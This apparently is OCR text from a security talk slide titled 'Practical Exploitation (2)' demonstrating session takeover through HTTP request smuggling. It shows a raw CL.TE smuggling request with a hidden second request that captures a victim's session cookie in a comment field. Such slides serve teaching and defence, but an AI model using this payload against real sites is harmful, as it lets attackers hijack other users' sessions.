 Practical Exploitation (2)
• Demo: Session Takeover
POST / HTTP/1.1
Host: example.com
Content-Length: 273
Transfer-Encoding: chunked
Front-End processes “Content-Length”
Back-End processes “Transfer-
Encoding”
0
POST /post/comment HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 800
Cookie: session=<sessioncookie>
csrf=<TOKEN>&postId=2&comment=